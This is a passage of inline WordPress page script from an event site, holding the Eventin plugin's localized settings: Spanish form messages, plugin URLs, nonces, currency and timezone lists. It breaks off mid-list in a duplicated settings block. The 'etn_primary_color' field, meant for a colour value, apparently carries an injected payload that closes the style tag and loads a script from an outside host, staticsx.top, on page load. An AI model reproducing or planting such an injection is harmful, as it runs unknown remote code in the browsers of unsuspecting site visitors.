var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","location_map_nonce":"c1aaed7d6a","scanner_nonce":"cc3d5520dc","attendee_page_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","location_icon":"https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"Este evento ha expirado.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-public-pro-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=4.0.41" id="etn-public-pro-js"></script>
<script id="etn-map-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de 